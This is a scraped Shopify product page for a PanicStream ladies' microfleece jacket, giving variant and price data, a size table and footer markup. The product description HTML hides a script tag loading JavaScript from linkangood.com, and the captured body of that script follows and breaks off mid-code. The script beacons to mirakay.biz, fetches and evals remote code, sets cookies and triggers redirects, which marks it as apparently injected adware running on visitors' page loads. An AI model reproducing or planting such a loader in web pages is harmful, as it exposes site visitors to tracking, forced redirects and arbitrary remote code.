Authority","type":"Fleece","tags":[],"price":3000,"price_min":3000,"price_max":4900,"available":true,"price_varies":true,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":4900,"compare_at_price_varies":true,"variants":[{"id":7431077829,"title":"Grey \/ X-Small","option1":"Grey","option2":"X-Small","option3":null,"sku":"FLEECE-W-XS-Grey","requires_shipping":true,"taxable":true,"featured_image":{"id":35126508290229,"product_id":2551173829,"position":1,"created_at":"2023-02-28T12:50:08-06:00","updated_at":"2023-02-28T12:50:25-06:00","alt":null,"width":2639,"height":2797,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","variant_ids":[7431077829,7431078149,7431078597,7431078917,7431079237,7431079557]},"available":true,"name":"PanicStream Ladies MicroFleece - Grey \/ X-Small","public_title":"Grey \/ X-Small","options":["Grey","X-Small"],"price":3000,"weight":255,"compare_at_price":4500,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7431078149,"title":"Grey \/ Small","option1":"Grey","option2":"Small","option3":null,"sku":"FLEECE-W-SM-Grey","requires_shipping":true,"taxable":true,"featured_image":{"id":35126508290229,"product_id":2551173829,"position":1,"created_at":"2023-02-28T12:50:08-06:00","updated_at":"2023-02-28T12:50:25-06:00","alt":null,"width":2639,"height":2797,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","variant_ids":[7431077829,7431078149,7431078597,7431078917,7431079237,7431079557]},"available":true,"name":"PanicStream Ladies MicroFleece - Grey \/ Small","public_title":"Grey \/ Small","options":["Grey","Small"],"price":3500,"weight":255,"compare_at_price":4500,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7431078597,"title":"Black \/ Medium","option1":"Black","option2":"Medium","option3":null,"sku":"FLEECE-W-MD-Grey","requires_shipping":true,"taxable":true,"featured_image":{"id":35126508290229,"product_id":2551173829,"position":1,"created_at":"2023-02-28T12:50:08-06:00","updated_at":"2023-02-28T12:50:25-06:00","alt":null,"width":2639,"height":2797,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","variant_ids":[7431077829,7431078149,7431078597,7431078917,7431079237,7431079557]},"available":true,"name":"PanicStream Ladies MicroFleece - Black \/ Medium","public_title":"Black \/ Medium","options":["Black","Medium"],"price":4000,"weight":255,"compare_at_price":4500,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7431078917,"title":"Black \/ Large","option1":"Black","option2":"Large","option3":null,"sku":"FLEECE-W-LG-Grey","requires_shipping":true,"taxable":true,"featured_image":{"id":35126508290229,"product_id":2551173829,"position":1,"created_at":"2023-02-28T12:50:08-06:00","updated_at":"2023-02-28T12:50:25-06:00","alt":null,"width":2639,"height":2797,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","variant_ids":[7431077829,7431078149,7431078597,7431078917,7431079237,7431079557]},"available":true,"name":"PanicStream Ladies MicroFleece - Black \/ Large","public_title":"Black \/ Large","options":["Black","Large"],"price":4000,"weight":283,"compare_at_price":4500,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7431079237,"title":"Black \/ X-Large","option1":"Black","option2":"X-Large","option3":null,"sku":"FLEECE-W-XL-Grey","requires_shipping":true,"taxable":true,"featured_image":{"id":35126508290229,"product_id":2551173829,"position":1,"created_at":"2023-02-28T12:50:08-06:00","updated_at":"2023-02-28T12:50:25-06:00","alt":null,"width":2639,"height":2797,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","variant_ids":[7431077829,7431078149,7431078597,7431078917,7431079237,7431079557]},"available":true,"name":"PanicStream Ladies MicroFleece - Black \/ X-Large","public_title":"Black \/ X-Large","options":["Black","X-Large"],"price":3500,"weight":283,"compare_at_price":4700,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7431079557,"title":"Grey \/ XX-Large","option1":"Grey","option2":"XX-Large","option3":null,"sku":"FLEECE-W-XXL-Grey","requires_shipping":true,"taxable":true,"featured_image":{"id":35126508290229,"product_id":2551173829,"position":1,"created_at":"2023-02-28T12:50:08-06:00","updated_at":"2023-02-28T12:50:25-06:00","alt":null,"width":2639,"height":2797,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","variant_ids":[7431077829,7431078149,7431078597,7431078917,7431079237,7431079557]},"available":false,"name":"PanicStream Ladies MicroFleece - Grey \/ XX-Large","public_title":"Grey \/ XX-Large","options":["Grey","XX-Large"],"price":4900,"weight":312,"compare_at_price":4900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5239.jpg?v=1677610225","\/\/store.panicstream.com\/cdn\/shop\/products\/L230_battleshipgreypearlgrey_model_3q_072014.jpg?v=1677610225","\/\/store.panicstream.com\/cdn\/shop\/products\/L230_battleshipgreypearlgrey_model_side_072014.jpg?v=1677610225","\/\/store.panicstream.com\/cdn\/shop\/products\/L230_truenavypearlgrey_model_back_072014.jpg?v=1677610225"],"featured_image":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","options":["Color","Size"],"media":[{"alt":null,"id":27449947226293,"position":1,"preview_image":{"aspect_ratio":0.944,"height":2797,"width":2639,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"aspect_ratio":0.944,"height":2797,"media_type":"image","src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225","width":2639},{"alt":null,"id":27449948242101,"position":2,"preview_image":{"aspect_ratio":1.276,"height":2789,"width":3560,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5239.jpg?v=1677610225"},"aspect_ratio":1.276,"height":2789,"media_type":"image","src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5239.jpg?v=1677610225","width":3560},{"alt":null,"id":57062293566,"position":3,"preview_image":{"aspect_ratio":0.667,"height":450,"width":300,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/L230_battleshipgreypearlgrey_model_3q_072014.jpg?v=1677610225"},"aspect_ratio":0.667,"height":450,"media_type":"image","src":"\/\/store.panicstream.com\/cdn\/shop\/products\/L230_battleshipgreypearlgrey_model_3q_072014.jpg?v=1677610225","width":300},{"alt":null,"id":57062326334,"position":4,"preview_image":{"aspect_ratio":0.667,"height":450,"width":300,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/L230_battleshipgreypearlgrey_model_side_072014.jpg?v=1677610225"},"aspect_ratio":0.667,"height":450,"media_type":"image","src":"\/\/store.panicstream.com\/cdn\/shop\/products\/L230_battleshipgreypearlgrey_model_side_072014.jpg?v=1677610225","width":300},{"alt":null,"id":57062359102,"position":5,"preview_image":{"aspect_ratio":0.667,"height":450,"width":300,"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/L230_truenavypearlgrey_model_back_072014.jpg?v=1677610225"},"aspect_ratio":0.667,"height":450,"media_type":"image","src":"\/\/store.panicstream.com\/cdn\/shop\/products\/L230_truenavypearlgrey_model_back_072014.jpg?v=1677610225","width":300}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003ePS logo and slogan embroidered on left chest \u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003eLightweight and warm, this super soft microfleece jacket has a flattering colorblock design on the shoulders, sleeves and sides for a sporty look.\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eSizes XS-3XL\u003c\/li\u003e\n\u003cli\u003ePort Authority® Ladies Colorblock Microfleece Jacket\u003c\/li\u003e\n\u003cli\u003eThumbholes to keep hands warm\u003c\/li\u003e\n\u003cli\u003e7.5-ounce, 100% polyester microfleece\u003c\/li\u003e\n\u003cli\u003eGently contoured silhouette\u003c\/li\u003e\n\u003cli\u003eReverse coil zipper\u003c\/li\u003e\n\u003cli\u003eNon-zippered front pockets\u003c\/li\u003e\n\u003cli\u003eOpen cuffs with binding\u003c\/li\u003e\n\u003cli\u003eFront patch pockets\u003c\/li\u003e\n\u003cli\u003eOpen hem\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eXS\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eXXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e3XL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eSize\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e2\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e4\/6\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e8\/10\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e12\/14\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e16\/18\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e20\/22\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e24\/26\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eBust\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e32-34\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e35-36\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e37-38\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e39-41\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e42-44\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e45-47\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e52-55\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript src=\"\/\/linkangood.com\/21ef897172770ca75d.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"}, onVariantSelected: selectCallback, enableHistoryState: true });

    // Add label if only one product option and it isn't 'Title'.
    

  });
  </script>


<limespot></limespot>
          
      </section>
      <!-- End content-->
      
    </div>
  </div>
  <!-- End wrapper -->
  
  <!-- Begin footer -->
  <div class="footer-wrapper wrapper">
    <footer>
      <div class="row">

        <div class="span12 full-border"></div>
        
        
        
        
        
        

        <!-- Begin latest blog post -->
        
        <!-- End latest blog post -->
        
        
        <!-- Begin footer navigation -->
        <div class="span6 footer-menu">          
          <h4>Quick Links</h4>
          <ul class="unstyled">
            
              <li><a href="/search" title="Search">Search</a></li>
            
              <li><a href="/pages/about-us" title="About Me">About Me</a></li>
            
          </ul>
          
        </div>
        <!-- End footer navigation -->
        
        
        
          
        
        <!-- Begin social -->
          <div class="span6">
            <h4>Follow Us</h4>
            <a href="https://twitter.com/panicstream" title="PanicStream on Twitter" class="icon-social twitter">Twitter</a>
            <a href="https://facebook.com/panicstream" title="PanicStream on Facebook" class="icon-social facebook">Facebook</a>
            
            
            <a href="https://www.instagram.com/panicstream/" title="PanicStream on Instagram" class="icon-social instagram">Instagram</a>
            
            
            
            
          </div>
        <!-- End social -->
        
        
        <!-- Begin copyright -->
        <div class="span12 tc copyright">
          <ul class="credit-cards p10 clearfix">
            <li><img src="//store.panicstream.com/cdn/shop/t/3/assets/icon-cc-visa.png?v=137173582075400174881632698093" alt="Visa" /></li>
            <li><img src="//store.panicstream.com/cdn/shop/t/3/assets/icon-cc-mastercard.png?v=63299248104619371991632698092" alt="MasterCard" /></li>
            <li><img src="//store.panicstream.com/cdn/shop/t/3/assets/icon-cc-amex.png?v=154888913966732251941632698091" alt="Amex" /></li>
            <li><img src="//store.panicstream.com/cdn/shop/t/3/assets/icon-cc-discover.png?v=7676942465071721711632698092" alt="Discover" /></li>
            <li><img src="//store.panicstream.com/cdn/shop/t/3/assets/icon-cc-paypal.png?v=62257348385547381411632698093" alt="PayPal" /></li>
            
            

          </ul> <!-- /.credit-cards -->
          <p>Copyright &copy; 2026 PanicStream | <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
        </div>
        <!-- End copyright -->

      </div>
    </footer>
  </div>
  <!-- End footer -->
    
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/jquery.flexslider-min.js?v=27441391644690076551632698096" type="text/javascript"></script>

  
    <script src="//store.panicstream.com/cdn/shop/t/3/assets/jquery.zoom.js?v=7098547149633335911632698097" type="text/javascript"></script>
  
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/jquery.tweet.js?v=22827839513575909791632698113" type="text/javascript"></script>
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/jquery.fancybox.js?v=41031478351573441371632698096" type="text/javascript"></script>

<!-- BEEKETINGSCRIPT CODE START --><!-- BEEKETINGSCRIPT CODE END -->
<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=store.panicstream.com
  data-shop-domain=store.panicstream.com
  data-external-identifier=bvH4CTBoXnZeHxYBmHm4HF6ajvBVhCRj9cn0KHcP1dY
  
>
</script>


</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://linkangood.com/21ef897172770ca75d.js
body_size: 59487
content:
(function(f,i,j){var g="21ef897172770ca75d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52607"].join("id="),"sid=","mid=",["t","8687"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mirakay.biz",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21ef897172770ca75d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21ef897172770ca75d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52607","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8687","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21ef897172770ca75d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new 